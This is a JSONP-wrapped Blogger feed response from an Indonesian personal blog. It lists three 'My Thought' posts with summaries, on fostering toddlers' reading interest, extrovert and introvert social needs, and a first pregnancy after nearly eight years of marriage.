jQuery1110002773925888358697_1768816522642({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5174329750431637126"},"updated":{"$t":"2026-01-14T19:00:45.330+07:00"},"category":[{"term":"My Thought"},{"term":"Product Review"},{"term":"Book Review"},{"term":"parenting"},{"term":"Recipe"},{"term":"bemui2009"},{"term":"motherhood"},{"term":"kehamilan"}],"title":{"type":"text","$t":"farah hasan's blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farahzu.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/-\/My+Thought?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farahzu.com\/search\/label\/My%20Thought"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/-\/My+Thought\/-\/My+Thought?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"farahzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15872186284336767963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgevCpEsU3-utDps_s0931fvQ6K8Y86phfIcCX2R1aEaqZqieutetRCgmGSTBBqYLEZ2i1-AJIAz-e7E2-k_LWYfo1OCdOnKLKHpwl2aOUvwAlw7ADf9D_ZsoKwKRJ7JA\/s113\/aDe+jg.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"347"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5174329750431637126.post-1070001114255234454"},"published":{"$t":"2023-06-25T06:37:00.006+07:00"},"updated":{"$t":"2023-06-25T06:51:17.530+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"My Thought"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parenting"}],"title":{"type":"text","$t":"Menumbuhkan Minat Baca Anak Usia Dini (Minat Literasi)"},"summary":{"type":"text","$t":"Anak 2 tahun\nmemilih membuka buku baru lebih dulu dibanding mainan baru (dari jenis yang dia\nsuka) ketika disodorkan bersamaan; ibunya bahagia dan bersyukur sekali. Habis itu\nmainannya diambil juga sih, dan tentu dia suka juga. Tapi itu menunjukkan dia\nlebih tertarik pada bukunya. Mungkin nilainya 9 untuk buku dan 8,5 untuk\nmainannya.\n\n\u0026nbsp;\n\nBetul bahwa\nmenumbuhkan minat baca itu tidak instan; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farahzu.com\/feeds\/1070001114255234454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farahzu.com\/2023\/06\/menumbuhkan-minat-baca-anak-usia-dini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/1070001114255234454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/1070001114255234454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farahzu.com\/2023\/06\/menumbuhkan-minat-baca-anak-usia-dini.html","title":"Menumbuhkan Minat Baca Anak Usia Dini (Minat Literasi)"}],"author":[{"name":{"$t":"farahzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15872186284336767963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgevCpEsU3-utDps_s0931fvQ6K8Y86phfIcCX2R1aEaqZqieutetRCgmGSTBBqYLEZ2i1-AJIAz-e7E2-k_LWYfo1OCdOnKLKHpwl2aOUvwAlw7ADf9D_ZsoKwKRJ7JA\/s113\/aDe+jg.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDqDId3TQ653dgF3aK9Joc2W8Xc2pHmTBm4D5WIBxS1XmgUChxoFKZwF3Nr2Bf2AN0DOjLlyGrmvQYEYnkjPeAx5667zwhm6a0juGJTlr7Ben-Y7uVNhtkun5GsA3kae-ATwQgDqKnxq1RfObi5NjDXrH1F2K_hq1McKr6-xaCLeS084F97GTbbcl7w1g\/s72-c\/minat%20baca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5174329750431637126.post-2298526263725006227"},"published":{"$t":"2023-06-24T14:41:00.004+07:00"},"updated":{"$t":"2023-06-24T14:45:36.609+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"My Thought"}],"title":{"type":"text","$t":"Orang Ekstrovert dan Introvert, dan Kebutuhannya dalam Bersosialisasi"},"summary":{"type":"text","$t":"\u0026nbsp;Tipe\nkepribadian ekstrovert dan introvert pastinya sudah akrab sekali di telinga\nkita ya, karena pembagiannya cukup sederhana dan mudah dipahami oleh orang awam\nsekalipun. Eh, tapi pengertian introvert dan ekstrovert ada banyak lho. Kita\nbahas yang awam diketahui saja ya, karena pokok bahasan ini bukan pada definisi-definisi\nkok. Hehehe..sumber gambar\n\nMenurut\nsalah satu kakeknya ilmu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farahzu.com\/feeds\/2298526263725006227\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farahzu.com\/2023\/06\/orang-ekstrovert-dan-introvert-dan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/2298526263725006227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/2298526263725006227"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farahzu.com\/2023\/06\/orang-ekstrovert-dan-introvert-dan.html","title":"Orang Ekstrovert dan Introvert, dan Kebutuhannya dalam Bersosialisasi"}],"author":[{"name":{"$t":"farahzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15872186284336767963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgevCpEsU3-utDps_s0931fvQ6K8Y86phfIcCX2R1aEaqZqieutetRCgmGSTBBqYLEZ2i1-AJIAz-e7E2-k_LWYfo1OCdOnKLKHpwl2aOUvwAlw7ADf9D_ZsoKwKRJ7JA\/s113\/aDe+jg.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEQZyuqlZWbQLUc7i3OpZ1GZPqI07__qJmifbOTzokR3k2pmw-_qcWl8duK3r-mfCsqggBhcepn2iLM6sfPCGHnvm0WmkC6KLgOS4SYCm9sUk7-5WvH-2pdB0RXajwmTV2I0aR_UvqHO4tjLYFMoKhnr3z_R8JjD_ScOJOqsUh8bHiTIr4SPY_0_1ZpmM\/s72-c\/Introvert-Vs-Extrovert-Penjeasan-Dan-Ciri-Cirinya.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5174329750431637126.post-915686205062630644"},"published":{"$t":"2020-11-23T15:02:00.009+07:00"},"updated":{"$t":"2020-11-24T08:43:57.644+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kehamilan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"motherhood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Thought"}],"title":{"type":"text","$t":"Hamil Pertama Setelah Hampir 8 Tahun Pernikahan"},"summary":{"type":"text","$t":"Assalamualaikum!\n\nKali\nini saya mau cerita tentang kehamilan pertama saya. Apa?? Iya! Alhamdulillah saat ini saya\nsedang menjalani kehamilan pertama saya, tepatnya di usia kehamilan 26 minggu\npada saat tulisan ini dibuat. Kehamilan pertama setelah hampir 8 tahun\npernikahan yang penuh penantian namun alhamdulillah kami\ntetap (harus) bahagia. Alhamdulillah, tsumma Alhamdulillah. \n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farahzu.com\/feeds\/915686205062630644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farahzu.com\/2020\/11\/hamil-pertama-setelah-hampir-8-tahun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/915686205062630644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5174329750431637126\/posts\/default\/915686205062630644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farahzu.com\/2020\/11\/hamil-pertama-setelah-hampir-8-tahun.html","title":"Hamil Pertama Setelah Hampir 8 Tahun Pernikahan"}],"author":[{"name":{"$t":"farahzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15872186284336767963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgevCpEsU3-utDps_s0931fvQ6K8Y86phfIcCX2R1aEaqZqieutetRCgmGSTBBqYLEZ2i1-AJIAz-e7E2-k_LWYfo1OCdOnKLKHpwl2aOUvwAlw7ADf9D_ZsoKwKRJ7JA\/s113\/aDe+jg.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhptnY8frjEECnDF41XU__DhfLpTqP4lQKwrfuwiQQNli5yqntdgLS3S-Rb6kK_lIegJLAkGn5CyM8wlnYvhY98G8B8vK9PPpRuyclVJ3kbaMp_AX4zd_oxolyIa5am6iOSZHcJlgbhyphenhyphenl4\/s72-c\/IMG-4679+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});